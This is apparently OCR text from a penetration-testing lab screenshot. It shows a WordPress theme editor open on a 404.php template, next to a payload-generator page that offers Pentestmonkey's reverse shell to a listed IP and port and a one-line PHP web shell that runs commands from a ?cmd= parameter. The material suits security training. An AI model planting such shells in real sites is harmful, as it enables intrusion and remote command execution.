 Edit Themes ‹ PWST Blog —
Setup :: Damn Vulnerable We
Not secure
pwst-server:8000/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
1
19
PWST Blog
1
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10 */
11
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
19     <div class="error-404 not-found default-max-width">
20         <div class="page-content">
21             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a
Documentation:
Function Name...
Look Up
their attack.
172.24.159.12
8000
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
Download
Copy
Basic RCE
When you have successfully uploaded your payload, just put your commands after the
variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
Download
Copy
php
JS
SQL
#
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)